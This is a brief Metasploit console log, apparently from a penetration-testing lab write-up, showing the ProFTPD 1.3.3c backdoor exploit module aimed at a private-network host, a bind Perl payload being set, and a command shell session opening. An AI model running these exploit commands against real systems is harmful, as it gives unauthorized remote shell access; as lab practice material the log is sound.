 msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set RHOST 192.168.48.131
RHOST => 192.168.48.131
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > set PAYLOAD payload/cmd/unix/bind_perl
PAYLOAD => cmd/unix/bind_perl
msf6 exploit(unix/ftp/proftpd_133c_backdoor) > exploit
[*] 192.168.48.131:21 - Sending Backdoor Command
[*] Started bind TCP handler against 192.168.48.131:4444
[*] Command shell session 1 opened (192.168.48.128:35523 → 192.168.48.131:4444) at 2023-07-23 09:43:49 -0400